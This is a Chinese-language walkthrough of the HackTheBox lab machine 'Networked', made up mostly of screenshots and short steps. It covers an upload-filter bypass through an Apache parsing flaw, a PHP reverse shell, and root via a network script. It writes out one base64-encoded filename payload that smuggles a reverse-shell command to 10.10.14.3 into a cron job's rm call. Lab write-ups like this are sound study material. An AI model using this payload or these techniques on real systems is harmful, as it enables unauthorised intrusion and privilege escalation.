Networked - HackTheBox







nmap扫描



访问80端口



扫描目录

uploads目录下没什么信息



backup目录下疑似一个备份文件



解压之后发现几个php文件,访问看看





应该是个文件上传,看看源码

还是个白名单上传,check_file_type函数在lib.php里面



会检测文件的mime类型



前面nmap扫描的时候,80端口扫描出来的中间件为apache 2.4.6版本,该版本有解析漏洞,此时我们只需要上传一个test.php.png的文件,内部包含有恶意代码,利用解析漏洞进行触发

在文件头部添加GIF89a,伪装图片格式

反弹shell的php文件





成功上传,监听一下,在访问上传文件



提权

提权讲究多样性,就不继续用pkexec了





在guly家目录下发现一个疑似定时任务的文件



该文件会每三分钟以php执行check_attack.php







这个文件是删除临时文件的作用,但可以将文件名与rm -f命令进行一个组合,造成反弹shell



将反弹命令进行一个base64编码

;echo -n "L2Jpbi9iYXNoIC1jICdiYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0LjMvNzc3NyAwPiYxJw=="|base64 -d|bash



此时只需要在uploads目录下创建一个名字为这个的文件即可







继续提权



这个大概意思是说,这玩意会创建一个叫guly0的网卡,如果执行这个.sh文件,则会要求输入创建的信息,如果在第一行输入xxxx /bin/bash,那么下面无论是什么内容,都会执行/bin/bash,造成提权